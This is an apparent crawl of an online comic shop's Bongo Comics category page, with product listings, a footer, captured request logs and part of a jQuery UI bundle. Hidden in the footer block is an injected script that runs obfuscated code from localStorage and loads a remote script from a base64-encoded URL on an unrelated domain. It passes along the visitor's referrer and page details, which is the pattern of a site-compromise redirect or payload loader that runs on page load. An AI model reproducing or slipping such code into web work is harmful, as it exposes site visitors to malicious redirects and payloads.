                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="140491">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":140491,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"140491","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_140493"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/roswell-little-green-man-1996-2-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-140493">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/r/o/roswell_little_green_man_1996_issue_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Roswell&#x20;Little&#x20;Green&#x20;Man&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;2&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-140493 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-140493 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-140493 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/roswell-little-green-man-1996-2-6-0-fn.html">
                                Roswell Little Green Man (1996) #   2 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="140493" data-price-box="product-id-140493">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-140493"                data-price-amount="2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Roswell Little Green Man (1996) #   2 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/140493/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="140493">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":140493,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"140493","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_32243"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/roswell-little-green-man-1996-2-8-0-vf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-32243">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/2/_/2_112.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Roswell&#x20;Little&#x20;Green&#x20;Man&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;2&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-32243 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-32243 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-32243 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/roswell-little-green-man-1996-2-8-0-vf.html">
                                Roswell Little Green Man (1996) #   2 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32243" data-price-box="product-id-32243">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32243"                data-price-amount="2.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="RLGM-1996-002VF"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/32243/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="32243">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":32243,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"32243","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_32321"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/simpsons-comics-1993-64-8-0-vf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-32321">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/6/4/64_31.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Simpsons&#x20;Comics&#x20;&#x28;1993&#x29;&#x20;&#x23;&#x20;&#x20;64&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-32321 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-32321 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-32321 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/simpsons-comics-1993-64-8-0-vf.html">
                                Simpsons Comics (1993) #  64 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32321" data-price-box="product-id-32321">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32321"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="SC-1993-064VF"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/32321/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="32321">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":32321,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"32321","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":50,"url":"https:\/\/www.houseofmcomics.com\/independent-publishers\/bongo-comics","formKey":"aEDGc2wHIVKNHOPb","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="50"
                                            selected="selected"
                    >
                    50                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.houseofmcomics.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Category</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/independent-publishers/bongo-comics?cat=906"
                    rel="nofollow"
                >Simpsons</a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/independent-publishers/bongo-comics?cat=3748"
                    rel="nofollow"
                >Futurama</a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/independent-publishers/bongo-comics?price=0-10"
                    rel="nofollow"
                ><span class="price">€0.00</span> - <span class="price">€9.99</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/independent-publishers/bongo-comics?price=10-20"
                    rel="nofollow"
                ><span class="price">€10.00</span> - <span class="price">€19.99</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/independent-publishers/bongo-comics?price=20-30"
                    rel="nofollow"
                ><span class="price">€20.00</span> - <span class="price">€29.99</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/independent-publishers/bongo-comics?price=30-40"
                    rel="nofollow"
                ><span class="price">€30.00</span> and above</a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.houseofmcomics.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.houseofmcomics.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe"
                    >
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="links"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="footer links">
<li class="nav item"><a href="https://www.houseofmcomics.com/over-ons/">About us</a></li>
<li class="nav item"><a href="https://www.houseofmcomics.com/grading/">Grading</a></li>
<li class="nav item"><a href="https://www.houseofmcomics.com/cons/">Conventions & Events</a></li>
<li class="nav item"><a href="https://www.houseofmcomics.com/customer-service/">Shipping and Returns</a></li>
</ul></div><!-- @BLOCK@_36 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div><ul class="footer links"><li class="nav item"><a href="https://www.houseofmcomics.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.houseofmcomics.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.houseofmcomics.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.houseofmcomics.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.houseofmcomics.com/contact/">Contact Us</a></li></ul></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.houseofmcomics.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.houseofmcomics.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.houseofmcomics.com\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.houseofmcomics.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>All rights for the images used on this webste are reserved to the original owners of the intellectual property.</span>
</small>
</div>    <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-b37dbf96a8751454571","applicationID":"483944164","transactionName":"MhBSZQoZDEJXAkFZVgtacVIMEQ1fGQJURFgJGlceGxkWVFEOR0kWExxVRg==","queueTime":0,"applicationTime":554,"atts":"HldFE0IDHx0UABcKQhgI","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de322bb44c6741f986150e1252a61960","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=441922640&t=pageview&_s=1&dl=https%3A%2F%2Fwww.houseofmcomics.com%2Findependent-publishers%2Fbongo-comics&ul=en-us%40posix&dt=Bongo%20Comics%20-%20Independent%20Publishers%20House%20Of%20M%20Comics&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1628882067&gjid=1996278555&cid=243323867.1768741690&tid=UA-164562473-1&_gid=1020813551.1768741690&_r=1&_slc=1&z=616933073
body_size: -452
content:
2,cG-L5T3Y6G0MK

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle7.js
body_size: 122902
content:
require.config({"config": {
        "jsbuild":{"jquery/ui-modules/widgets/controlgroup.js":"/*!\n * jQuery UI Controlgroup 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Controlgroup\n//>>group: Widgets\n//>>description: Visually groups form control widgets\n//>>docs: http://api.jqueryui.com/controlgroup/\n//>>demos: http://jqueryui.com/controlgroup/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/controlgroup.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    var controlgroupCornerRegex = /ui-corner-([a-z]){2,6}/g;\n\n    return $.widget( \"ui.controlgroup\", {\n        version: \"1.13.2\",\n        defaultElement: \"<div>\",\n        options: {\n            direction: \"horizontal\",\n            disabled: null,\n            onlyVisible: true,\n            items: {\n                \"button\": \"input[type=button], input[type=submit], input[type=reset], button, a\",\n                \"controlgroupLabel\": \".ui-controlgroup-label\",\n                \"checkboxradio\": \"input[type='checkbox'], input[type='radio']\",\n                \"selectmenu\": \"select\",\n                \"spinner\": \".ui-spinner-input\"\n            }\n        },\n\n        _create: function() {\n            this._enhance();\n        },\n\n        // To support the enhanced option in jQuery Mobile, we isolate DOM manipulation\n        _enhance: function() {\n            this.element.attr( \"role\", \"toolbar\" );\n            this.refresh();\n        },\n\n        _destroy: function() {\n            this._callChildMethod( \"destroy\" );\n            this.childWidgets.removeData( \"ui-controlgroup-data\" );\n            this.element.removeAttr( \"role\" );\n            if ( this.options.items.controlgroupLabel ) {\n                this.element\n                    .find( this.options.items.controlgroupLabel )\n                    .find( \".ui-controlgroup-label-contents\" )\n                    .contents().unwrap();\n            }\n        },\n\n        _initWidgets: function() {\n            var that = this,\n                childWidgets = [];\n\n            // First we iterate over each of the items options\n            $.each( this.options.items, function( widget, selector ) {\n                var labels;\n                var options = {};\n\n                // Make sure the widget has a selector set\n                if ( !selector ) {\n                    return;\n                }\n\n                if ( widget === \"controlgroupLabel\" ) {\n                    labels = that.element.find( selector );\n                    labels.each( function() {\n                        var element = $( this );\n\n                        if ( element.children( \".ui-controlgroup-label-contents\" ).length ) {\n                            return;\n                        }\n                        element.contents()\n                            .wrapAll( \"<span class='ui-controlgroup-label-contents'></span>\" );\n                    } );\n                    that._addClass( labels, null, \"ui-widget ui-widget-content ui-state-default\" );\n                    childWidgets = childWidgets.concat( labels.get() );\n                    return;\n                }\n\n                // Make sure the widget actually exists\n                if ( !$.fn[ widget ] ) {\n                    return;\n                }\n\n                // We assume everything is in the middle to start because we can't determine\n                // first / last elements until all enhancments are done.\n                if ( that[ \"_\" + widget + \"Options\" ] ) {\n                    options = that[ \"_\" + widget + \"Options\" ]( \"middle\" );\n                } else {\n                    options = { classes: {} };\n                }\n\n                // Find instances of this widget inside controlgroup and init them\n                that.element\n                    .find( selector )\n                    .each( function() {\n                        var element = $( this );\n                        var instance = element[ widget ]( \"instance\" );\n\n                        // We need to clone the default options for this type of widget to avoid\n                        // polluting the variable options which has a wider scope than a single widget.\n                        var instanceOptions = $.widget.extend( {}, options );\n\n                        // If the button is the child of a spinner ignore it\n                        // TODO: Find a more generic solution\n                        if ( widget === \"button\" && element.parent( \".ui-spinner\" ).length ) {\n                            return;\n                        }\n\n                        // Create the widget if it doesn't exist\n                        if ( !instance ) {\n                            instance = element[ widget ]()[ widget ]( \"instance\" );\n                        }\n                        if ( instance ) {\n                            instanceOptions.classes =\n                                that._resolveClassesValues( instanceOptions.classes, instance );\n                        }\n                        element[ widget ]( instanceOptions );\n\n                        // Store an instance of the controlgroup to be able to reference\n                        // from the outermost element for changing options and refresh\n                        var widgetElement = element[ widget ]( \"widget\" );\n                        $.data( widgetElement[ 0 ], \"ui-controlgroup-data\",\n                            instance ? instance : element[ widget ]( \"instance\" ) );\n\n                        childWidgets.push( widgetElement[ 0 ] );\n                    } );\n            } );\n\n            this.childWidgets = $( $.uniqueSort( childWidgets ) );\n            this._addClass( this.childWidgets, \"ui-controlgroup-item\" );\n        },\n\n        _callChildMethod: function( method ) {\n            this.childWidgets.each( function() {\n                var element = $( this ),\n                    data = element.data( \"ui-controlgroup-data\" );\n                if ( data && data[ method ] ) {\n                    data[ method ]();\n                }\n            } );\n        },\n\n        _updateCornerClass: function( element, position ) 